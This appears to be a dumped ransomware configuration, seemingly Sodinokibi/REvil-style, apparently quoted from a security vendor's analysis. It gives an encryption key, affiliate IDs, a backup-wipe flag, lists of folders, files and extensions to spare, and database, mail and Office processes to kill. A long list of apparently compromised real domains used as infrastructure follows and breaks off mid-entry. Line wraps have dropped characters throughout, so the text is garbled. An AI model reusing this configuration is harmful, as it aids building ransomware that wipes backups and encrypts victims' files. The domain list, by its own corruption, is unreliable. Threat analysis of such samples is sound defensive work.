 [DBG] cfg:{"pk":"XxhqD5DGb5qVeSfml0zzNhW4ukGa4KCrX+R6fNevVRI=","pid":"48","sub":"2036","dbg":false,"fast":false,"wipe":true,"wht":{"fld":["
mozilla","windows.old","tor browser","$windows.~bt","system volume information","program
files","windows","$recycle.bin","msocache","google","boot","application data","appdata","perflogs","program files (x86)","intel","$windows
~ws","programdata"],"fls":["ntuser.dat.log","boot.ini","ntuser.dat","bootsect.bak","autorun.inf","iconcache.db","ntuser.ini","desktop.ini"
"ntldr","bootfont.bin","thumbs.db"],"ext":["msc","wpx","lock","scr","hlp","drv","diagcab","mod","bat","386","ldf","cab","prf","nomedia","co
m","bin","msp","diagcfg","themepack","ics","dll","msu","deskthemepack","icns","rom","cmd","mpa","ani","msi","ico","ocx","msstyles","spl","
ey","cpl","theme","shs","nls","icl","sys","hta","lnk","idx","exe","diagpkg","rtp","cur","ps1","adv"]},"wfld":["backup"],"prc":["mspub","ocs
sd","thebat","visio","wordpa","dbeng50","powerpnt","sql","tbirdconfig","mydesktopservice","msaccess","agntsvc","oracle","winword","ocautoup
ds","steam","infopath","xfssvccon","mydesktopqos","isqlplussvc","onenote","thunderbird","firefox","ocomm","synctime","dbsnmp","excel","sqbc
oreservice","outlook","encsvc"],"dmn":"cascinarosa33.it;welovecustomers.fr;oncarrot.com;ruggestar.ch;johnstonmingmanning.com;suitesartemis
gr;metriplica.academy;alltagsrassismus-entknoten.de;webforsites.com;simpleitsolutions.ch;expohomes.com;apiarista.de;acumenconsultingcompany
.com;cxcompany.com;pxsrl.it;manzel.tn;richardiv.com;finnergo.eu;johnsonweekly.com;arazi.eus;denhaagfoodie.nl;carmel-york.com;laylavalentine
.com;the-cupboard.co.uk;aidanpublishing.co.uk;julielusktherapy.com;weddingceremonieswithtim.com;directique.com;rhino-storage.co.uk;lattesw
thleslie.com;a-zpaperwork.eu;site.markkit.com.br;awaitspain.com;5thactors.com;qrs-international.com;amorbellezaysalud.com;hameghlim.com;bet
terce.com;elliemaccreative.wordpress.com;axisoflove.org:443;sachainchiuk.com;mediogiro.com.ar;spectamarketingdigital.com.br;yournextshoes.c
om;alexwenzel.de;hotelturbo.de;g2mediainc.com;fi-institutionalfunds.com;focuskontur.com;ufovidmag.com;nepal-pictures.com;circlecitydj.com;
enmccallum.com;lifeinbreaths.com;smartspeak.com;stressreliefadvice.com;fitnessblenderstory.com;muller.nl;activeterroristwarningcompany.com
pro-gamer.pl;kompresory-opravy.com;polynine.com;markseymourphotography.co.uk;noda.com.ua;csaballoons.com;wasnederland.nl;apmollerpension.c
m;gbk-tp1.de;tzn.nu;leadforensics.com;loysonbryan.com;cymru.futbol;mediabolmong.com;bayshoreelite.com;nvisionsigns.com;girlish.ae;ilveshis
oria.com;nationnewsroom.com;cookinn.nl;jobstomoveamerica.org;interlinkone.com;theboardroomafrica.com;dayenne-styling.nl;fsbforsale.com;pro
ibersan.com;peninggibadan.co.id;scietech.academy;tramadolhealth.com;jalkapuu.net;midwestschool.org;agendatwentytwenty.com;maryairbnb.wordp
ess.com;saint-malo-developpement.fr;luvbec.com;cyberpromote.de;limounie.com;pokemonturkiye.com;outstandingminialbums.com;computer-place.de
promus.ca;bychowo.pl;nieuwsindeklas.be;ivancacu.com;trevi-vl.ru;guohedd.com;rs-danmark.dk;reputation-medical.online;bruut.online;mangimiros
sana.it;coachpreneuracademy.com;cp-bap.de;basindentistry.com;kryddersnapsen.dk;creohn.de;scotlandsroute66.co.uk;cops4causes.org;alcye.com;
runoimmobilier.com;aquacheck.co.za;molade.nl;egpu.fr;schulz-moelln.de;pinthelook.com;centuryvisionglobal.com;riffenmattgarage.ch;nalliasmal
i.net;therapybusinessacademy.com;go.labibini.ch;randyabrown.com;pureelements.nl;holocine.de;anchelor.com;biodentify.ai;initconf.com;ramirez
prono.com;hawthornsretirement.co.uk;m2graph.fr;bavovrienden.nl;kuriero.pro;masecologicos.com;citiscapes-art.com;buonabitare.com;albcleaner
fr;9nar.com;aceroprime.com;renderbox.ch;awag-blog.de;sambaglow.com;from02pro.com;jefersonalessandro.com;towelroot.co;breathebettertolivebet
ter.com;oexebusiness.com;geoweb.software;qandmmusiccenter.com;andermattswisswatches.ch;foerderverein-
guide.dk;xrresources.com;mariajosediazdemera.com;glennverschueren.be;deziplan.ru;transifer.fr;precisetemp.com;billigeflybilletter.dk;wirmue
ssenreden.com;beauty-traveller.com;epicjapanart.com;haus-landliebe.de;chorusconsulting.net;bringmehope.org;onesynergyinternational.com;nap
盛邦安全WebRAY